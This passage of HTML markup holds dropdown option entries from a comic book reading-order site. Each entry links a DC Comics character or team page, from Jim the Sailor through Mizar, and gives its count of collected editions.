	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
